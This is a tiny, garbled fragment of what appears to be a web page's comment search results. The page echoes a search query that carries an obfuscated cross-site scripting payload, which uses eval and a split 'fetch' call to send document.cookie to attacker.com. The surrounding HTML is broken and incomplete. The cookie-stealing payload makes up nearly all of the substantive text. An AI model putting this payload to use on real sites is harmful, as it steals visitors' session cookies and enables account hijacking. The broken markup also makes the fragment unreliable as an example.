 Search query
FILTER COMMENTS
Showing comments containing "g src=1
="eval('fe'+'tch(\'https://attacker.com/\'+document.cookie)')">g>":